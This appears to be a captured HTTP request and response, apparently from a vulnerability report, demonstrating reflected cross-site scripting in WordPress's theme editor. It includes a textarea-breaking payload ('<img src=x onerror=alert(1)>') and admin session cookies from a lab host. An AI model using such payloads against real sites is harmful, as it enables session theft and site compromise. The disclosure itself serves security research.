 1 POST /cms/wordpress/wp-admin/theme-editor.php HTTP/1.1
2 Host: 192.168.0.10
3 Content-Length: 193
4 Accept: */*
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Origin: http://192.168.0.10
8 Referer: http://192.168.0.10/cms/wordpress/wp-admin/theme-editor.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: wordpress_a59a53e68d3cbba0d705bf0e4b02207b=
admin%7C1678689608%7C1S0SKogKJyuDtqkpi3cDcwCyeAvKDNdQ6OW4BtMYgJQ%7Caf4d97cb01e4752e872af6fc5226c89263904830dda087656dbbd0f
a79fcf29a; wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_a59a53e68d3cbba0d705bf0e4b02207b=
admin%7C1678689608%7C1S0SKogKJyuDtqkpi3cDcwCyeAvKDNdQ6OW4BtMYgJQ%7Ce2441da59527b55b9831572be4c5a5955c9acb44a4d72e2477feabf
bb4efba21; wp-settings-time-1=1677480056; PHPSESSID=m7h7isuus6cugk6mb58vdah296
12 Connection: close
13
14 nonce=f8bc8439a1&_wp_http_referer=%2Fcms%2Fwordpress%2Fwp-admin%2Ftheme-editor.php&newcontent=
</textarea><img+src=x+onerror=alert(1)><!--&action=update&file=style.css&themexxx=twentytwentythree
572 aria-posinset="6">
573 post-meta.php </a>
574 </li>
575 </ul>
576 </li>
577 <li role="none" class="">
578 <a role="treeitem" tabindex="-1"
579 href="http://192.168.0.10/cms/wordpress/wp-admin/theme-editor.php?file=
580 aria-level="2"
581 aria-setsize="8"
582 aria-posinset="8">
583 readme.txt </a>
584 </li>
585 </ul>
586 </li>
587 </ul>
588 </div>
589
590 <form name="template" id="template" action="theme-editor.php" method="post">
591 <input type="hidden" id="nonce" name="nonce" value="f8bc8439a1" />
<input type="hidden" name="_wp_http_referer" value="/cms/wordpress/wp-admin/the
<div>
592 <label for="newcontent" id="theme-plugin-editor-label">
Selected file content:
</label>
593 <textarea cols="70" rows="30" name="newcontent" id="newcontent" aria-describe
</textarea>
<img src=x onerror=alert(1)>
<!--</textarea>
594 <input type="hidden" name="action" value="update" />
595 <input type="hidden" name="file" value="style.css" />
596 <input type="hidden" name="theme" value="twentytwentythree" />
597 </div>
598
599
600 <div>
601 <div class="editor-notices">
602 </div>
603 <p class="submit">